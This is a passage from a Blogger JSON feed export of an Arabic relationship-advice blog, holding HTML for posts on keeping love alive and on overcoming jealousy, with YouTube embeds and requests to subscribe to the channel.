baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u0026nbsp;لا تنسى الاشتراك في القناة ليصلك كل جديد\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.5s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/3984257428150774017\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2023\/05\/what-make-men-miss-women.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/3984257428150774017"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/3984257428150774017"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2023\/05\/what-make-men-miss-women.html","title":"خمسة أسباب تجعل الرجل يشتاق للمرأة"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg20JU4HJsuSGtcaU6lnxKgq11QhNRKcIj25vexCnHVgq-v7ioe_vaw0cku96XfTMToNrK6va9hOvCWgNQV3qJDIO2CE-pgS89ePwAiP7mbtsd5I4LnO_voWTQ3IYHRh4iUx9pLg3gS2K0FrGXNo7rZy4euTS4sIhwFc36pXwB7pGO_U0NSYxjTDFVk\/s72-w320-h180-c\/%D9%85%D8%A7-%D8%A7%D9%84%D8%B0%D9%8A-%D9%8A%D8%AC%D8%B9%D9%84-%D8%A7%D9%84%D8%B1%D8%AC%D9%84-%D9%8A%D8%B4%D8%AA%D8%A7%D9%82-%D9%84%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D9%88%D9%8A%D8%AD%D9%86-%D8%A7%D9%84%D9%8A%D9%87%D8%A7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-3326202635805989636"},"published":{"$t":"2023-05-03T06:16:00.004-07:00"},"updated":{"$t":"2025-02-11T03:41:56.356-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الحب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كلام في الحب"}],"title":{"type":"text","$t":"ستة أشياء يجب اتباعها للحفاظ على الحب وعلاقة صحية وسعيدة إلى الأبد"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;أشياء يجب اتباعها للحفاظ على الحب على قيد الحياة\u0026nbsp;\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5DKPmyuXjg9vikgN8odd4FvyVogc0_1W0jQZL37OFyQLfUUPn1yvvLjmtholS5uaifjlI7O_QysfI-aPqEWcE0RNov3KpKFW93l9NnppNe6stLly3RyEKmBnzVKy7IxsqmprgRh-v_xAx5gjMSur0Vhtw16cDsDO0BZIOkfh7f-INvOnD1XzqFIcQ\/s1280\/%D8%B4%D8%A7%D9%87%D8%AF-%D9%87%D8%B0%D8%A7-%D8%A7%D9%84%D9%81%D9%8A%D8%AF%D9%8A%D9%88-%D9%84%D9%84%D8%AD%D9%81%D8%A7%D8%B8-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D8%AD%D8%A8-%D9%88%D8%B9%D9%84%D8%A7%D9%82%D8%A9-%D8%B5%D8%AD%D9%8A%D8%A9-%D9%88%D8%B3%D8%B9%D9%8A%D8%AF%D8%A9-%D8%A5%D9%84%D9%89-%D8%A7%D9%84%D8%A3%D8%A8%D8%AF.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"الحفاظ على علاقة صحية\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5DKPmyuXjg9vikgN8odd4FvyVogc0_1W0jQZL37OFyQLfUUPn1yvvLjmtholS5uaifjlI7O_QysfI-aPqEWcE0RNov3KpKFW93l9NnppNe6stLly3RyEKmBnzVKy7IxsqmprgRh-v_xAx5gjMSur0Vhtw16cDsDO0BZIOkfh7f-INvOnD1XzqFIcQ\/w320-h180\/%D8%B4%D8%A7%D9%87%D8%AF-%D9%87%D8%B0%D8%A7-%D8%A7%D9%84%D9%81%D9%8A%D8%AF%D9%8A%D9%88-%D9%84%D9%84%D8%AD%D9%81%D8%A7%D8%B8-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D8%AD%D8%A8-%D9%88%D8%B9%D9%84%D8%A7%D9%82%D8%A9-%D8%B5%D8%AD%D9%8A%D8%A9-%D9%88%D8%B3%D8%B9%D9%8A%D8%AF%D8%A9-%D8%A5%D9%84%D9%89-%D8%A7%D9%84%D8%A3%D8%A8%D8%AF.jpg\" title=\"الحفاظ على الحب وعلاقة صحية وسعيدة إلى الأبد\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background: white; border: 0px; color: red; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white; border: 0px; color: red; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003Eيمكنكم مشاهدة الموضوع مشروح بالصوت والصورة \u0026nbsp;في هذا\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white; border: 0px; color: red; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003Eالفيديو :\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/ACdx4S8JVWo?si=lFtKNoPS4yd-W_Hi\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000; font-size: large;\"\u003Eليس من السهل دائمًا العثور على شريك الحياة الذي يفهمك حقًا ويشاركك معتقداتك وأهدافك. في بعض الأحيان ، يستغرق الامر مواعدة أشخاص مختلفين لوقت طويل قبل أن تجد شخصًا تحبه و يحبك بصدق. وحتى عندما تفعل ذلك ، ليس هناك ما يضمن أن علاقتك ستستمر إلى الأبد ، حتى لو بدأت قوية\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #990000; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000; font-size: large;\"\u003Eلهذا السبب من المهم جدًا بذل الجهد للحفاظ على هذه العلاقة. هناك جوانب معينة يجب مراعاتها إذا كنت ترغب في إنشاء علاقة رومانسية دائمة. \u003Cb\u003E\u003Ci\u003Eإليك 6 أشياء يجب اتباعها للحفاظ على الحب حيًا ولمساعدتك في الحفاظ على علاقة صحية وسعيدة إلى الأبد\u003C\/i\u003E\u003C\/b\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E1 التواصل\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eأهم شيء يمكنك القيام به في العلاقة هو التواصل الفعال مع شريك حياتك. يجب أن تكون منفتحًا وصادقًا وشفافًا مع شريكك بشأن أفكارك ومشاعرك. عندما تتواصل بشكل فعال ، فإنك تبني الثقة والتفاهم والألفة في علاقتك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eلتحسين مهارات الاتصال لديك ، من المهم الاستماع لشريكك وفهمه والتعبير عن نفسك بوضوح وتجنب لوم شريكك أو انتقاده. جرب استخدام \"أنا\" في كلامك بدلاً من \"أنت\" ، على سبيل المثال ، تحدث إلى شريكك بهذا الشكل: \" أنا أشعر بالأذى عندما تفعل ذلك\" بدلاً من \" انت جرحتني\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E2 المشاكل\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالمشاكل و الصراع أمر لا مفر منه في أي علاقة ، لكن من الضروري معرفة كيفية حله بطريقة صحية. من المهم أن تأخذ وقت من الراحة للتهدئة ان شعرت بان الجو الداخلي بينكما غير صحي لكي لا يسوء الامر بينكما ، وحاول التواصل بصراحة وصدق .\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eلحل النزاعات ، من المهم تجنب إلقاء اللوم على شريكك أو انتقاده والتركيز على إيجاد حل يناسبكما. كن منفتحًا على المساومة ، وحاول أن تفهم وجهة نظر شريكك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E3 القيم المشتركة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالقيم والمعتقدات المشتركة ضرورية لعلاقة قوية ودائمة. من المهم إيجاد أرضية مشتركة حول قضايا مهمة مثل الأسرة والشؤون المالية والأهداف المستقبلية. يمكن أن تساعدك مناقشة هذه القضايا في وقت مبكر من العلاقة على تجنب النزاعات المستقبلية وبناء رابطة أقوى.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E4 الاحترام المتبادل\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالاحترام المتبادل ضروري في أي علاقة. إنه ينطوي على معاملة شريكك بلطف ومراعاة وتعاطف. يعني احترام وتقدير آراء شريكك ومشاعره واحتياجاته.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eلإظهار الاحترام لشريكك ، يمكنك أن تكون لطيفًا ومراعيًا للآخرين ، وأن تستمع بفاعلية ، وتتجنب السلوك الغير المحترم مثل الشتائم أو التقليل من شأن أو الإهانة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E5 الوقت\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eيعد قضاء وقت ممتع معًا أمرًا بالغ الأهمية لعلاقة صحية وقوية. من المهم خلق فرص للتواصل مع شريكك ، سواء كان ذلك من خلال تغيير الجو بالسفر مثلا او الخروج من وقت لاخر بعد يوم طويل أو الأنشطة المشتركة أو مجرد التحدث والتواصل على انفراد.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eتخصيص الوقت لبعضكما البعض يمكن أن يساعد في تقوية الروابط الخاصة بكم والحفاظ على شرارة الحب و المودة حية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;حاول أن تكون حاضرًا في الوقت الذي يحتاجك شريكك فيه وتجنب الاشياء التي تشتت الانتباه مثل هاتفك أو عملك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E6 الثقة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالثقة هي أساس أي علاقة قوية وصحية. أنت بحاجة إلى بناء الثقة والحفاظ عليها بمرور الوقت. لبناء الثقة ، عليك أن تكون صادقًا ، وأن تحافظ على وعودك. الثقة ضرورية لشريكك ليشعر بالراحة النفسية والأمان في العلاقة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eللحفاظ على الثقة ، من المهم التواصل بصراحة وصدق مع ومن الضروري أيضًا احترام حدود شريكك وتجنب فعل أي شيء قد يكسر ثقته بك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #cc0000; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u0026nbsp;لا تنسى الاشتراك في القناة ليصلك كل جديد\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.5s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/3326202635805989636\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2023\/05\/make-love-last.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/3326202635805989636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/3326202635805989636"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2023\/05\/make-love-last.html","title":"ستة أشياء يجب اتباعها للحفاظ على الحب وعلاقة صحية وسعيدة إلى الأبد"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5DKPmyuXjg9vikgN8odd4FvyVogc0_1W0jQZL37OFyQLfUUPn1yvvLjmtholS5uaifjlI7O_QysfI-aPqEWcE0RNov3KpKFW93l9NnppNe6stLly3RyEKmBnzVKy7IxsqmprgRh-v_xAx5gjMSur0Vhtw16cDsDO0BZIOkfh7f-INvOnD1XzqFIcQ\/s72-w320-h180-c\/%D8%B4%D8%A7%D9%87%D8%AF-%D9%87%D8%B0%D8%A7-%D8%A7%D9%84%D9%81%D9%8A%D8%AF%D9%8A%D9%88-%D9%84%D9%84%D8%AD%D9%81%D8%A7%D8%B8-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D8%AD%D8%A8-%D9%88%D8%B9%D9%84%D8%A7%D9%82%D8%A9-%D8%B5%D8%AD%D9%8A%D8%A9-%D9%88%D8%B3%D8%B9%D9%8A%D8%AF%D8%A9-%D8%A5%D9%84%D9%89-%D8%A7%D9%84%D8%A3%D8%A8%D8%AF.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-873494215327634308"},"published":{"$t":"2023-04-03T13:15:00.004-07:00"},"updated":{"$t":"2025-05-11T05:57:43.527-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الحب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الغيرة في الحب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كلام في الحب"}],"title":{"type":"text","$t":"كيف تتوقف عن الشعور بالغيرة وعدم الأمان مع حبيبك"},"content":{"type":"html","$t":"\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;تغلب على الغيرة وعدم الأمان في علاقتك العاطفية\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrNosE0yRDy71lfB1ByCLjXZniBh7WkLb_NfOWQx3c2OwuaBfUSWsTS9DDG5jvFrGUjBnbxln2c5_bscs6dq2cp1eNx1rGIZM9FQ3Q-6bgXlaQAvU3ftsrcOsoz04_-q8TDF2qXuDdbilI01bmhHfdxJt0JrzaQ125Ukw9-1I8CzJu7_N6jXM2yiXQ\/s1280\/%D9%83%D9%8A%D9%81-%D8%AA%D8%AA%D9%88%D9%82%D9%81-%D8%B9%D9%86-%D8%A7%D9%84%D8%B4%D8%B9%D9%88%D8%B1-%D8%A8%D8%A7%D9%84%D8%BA%D9%8A%D8%B1%D8%A9-%D9%88%D8%B9%D8%AF%D9%85-%D8%A7%D9%84%D8%A3%D9%85%D8%A7%D9%86.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"كيفية التعامل مع الغيرة في العلاقة\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrNosE0yRDy71lfB1ByCLjXZniBh7WkLb_NfOWQx3c2OwuaBfUSWsTS9DDG5jvFrGUjBnbxln2c5_bscs6dq2cp1eNx1rGIZM9FQ3Q-6bgXlaQAvU3ftsrcOsoz04_-q8TDF2qXuDdbilI01bmhHfdxJt0JrzaQ125Ukw9-1I8CzJu7_N6jXM2yiXQ\/w320-h180\/%D9%83%D9%8A%D9%81-%D8%AA%D8%AA%D9%88%D9%82%D9%81-%D8%B9%D9%86-%D8%A7%D9%84%D8%B4%D8%B9%D9%88%D8%B1-%D8%A8%D8%A7%D9%84%D8%BA%D9%8A%D8%B1%D8%A9-%D9%88%D8%B9%D8%AF%D9%85-%D8%A7%D9%84%D8%A3%D9%85%D8%A7%D9%86.jpg\" title=\"لماذا أشعر بالغيرة الشديدة وعدم الأمان في علاقتي\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr 